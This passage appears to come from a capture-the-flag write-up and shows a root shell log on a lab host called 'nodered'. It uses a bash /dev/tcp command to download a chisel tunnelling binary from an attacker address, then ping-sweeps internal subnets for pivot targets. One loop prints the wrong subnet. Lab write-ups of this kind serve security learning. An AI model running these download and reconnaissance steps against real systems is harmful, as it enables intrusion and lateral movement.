 root@nodered:/dev/shm# bash -c "cat < /dev/tcp/10.10.14.109/80 > chisel
bash -c "cat < /dev/tcp/10.10.14.109/80 > chisel
> "
"
Such an awesome file transfer
Woops about "..
root@nodered:/dev/shm#
root@nodered:/dev/shm# ls
ls
chisel
root@nodered:/dev/shm# chmod +x chisel
chmod +x chisel
root@nodered:/dev/shm# for ip in $(seq 1 5); do ping -c 1 172.18.0.$ip > /dev/null && echo "Online: 172.18.0.$ip"; done
<-c 1 172.18.0.$ip > /dev/null && echo "Online: 172.18.0.$ip"; done
Online: 172.18.0.1
Online: 172.18.0.2
root@nodered:/dev/shm# for ip in $(seq 1 5); do ping -c 1 172.19.0.$ip > /dev/null && echo "Online: 172.18.0.$ip"; done
<-c 1 172.19.0.$ip > /dev/null && echo "Online: 172.18.0.$ip"; done
Online: 172.18.0.1
Online: 172.18.0.2
Online: 172.18.0.3
Online: 172.18.0.4